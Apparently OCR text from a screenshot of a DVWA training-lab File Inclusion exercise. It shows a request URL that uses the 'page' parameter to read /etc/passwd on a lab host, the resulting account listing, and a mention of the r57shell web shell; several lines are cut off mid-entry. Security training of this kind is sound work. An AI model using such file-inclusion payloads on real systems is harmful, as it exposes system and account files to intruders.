 Vulnerability: File Inclusio
r57shell
localhost/victim.txt
192.168.56.11/dvwa/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:655
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:u
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/irc
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::
vagrant:x:900:900:vagrant,,,:/home/vagrant:/bin/bash leia_organa:x:1111:100::/home/leia_organa:/bin/bash luke_skywalker:x:1112:100::/home/luke_skywalker:/bin
c_three_pio:x:1115:100::/home/c_three_pio:/bin/bash ben_kenobi:x:1116:100::/home/ben_kenobi:/bin/bash darth_vader:x:1117:100::/home/darth_vader:/bin/bash
/bin/bash lando_calrissian:x:1120:100::/home/lando_calrissian:/bin/bash boba_fett:x:1121:100::/home/boba_fett:/bin/bash jabba_hutt:x:1122:100::/home/jabba_hu
kylo_ren:x:1125:100::/home/kylo_ren:/bin/bash mysql:x:105:111:MySQL Server,,,:/nonexistent:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var/run/avahi-da
daemon,,,:/srv/ftp:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection